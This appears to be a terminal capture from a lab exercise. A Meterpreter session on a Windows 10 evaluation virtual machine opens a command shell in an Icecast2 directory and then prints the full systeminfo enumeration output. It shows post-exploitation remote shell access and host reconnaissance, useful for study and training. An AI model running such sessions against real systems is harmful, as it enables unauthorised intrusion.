 meterpreter > shell
Process 7104 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          5/14/2022, 5:01:01 AM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineInt
el ~2397 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,202 MB
Available Physical Memory: 824 MB
Virtual Memory: Max Size:  3,482 MB
Virtual Memory: Available: 1,638 MB
Virtual Memory: In Use:    1,844 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 11 Hotfix(s) Installed.